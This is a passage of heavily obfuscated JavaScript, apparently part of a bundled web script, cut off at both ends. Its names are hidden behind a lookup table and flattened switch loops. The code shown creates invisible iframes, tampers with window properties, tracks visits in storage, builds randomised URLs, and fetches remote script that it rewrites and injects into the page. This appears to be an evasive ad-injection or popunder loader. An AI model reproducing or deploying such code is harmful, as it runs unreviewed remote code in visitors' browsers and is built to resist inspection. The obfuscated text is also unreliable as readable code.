n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case 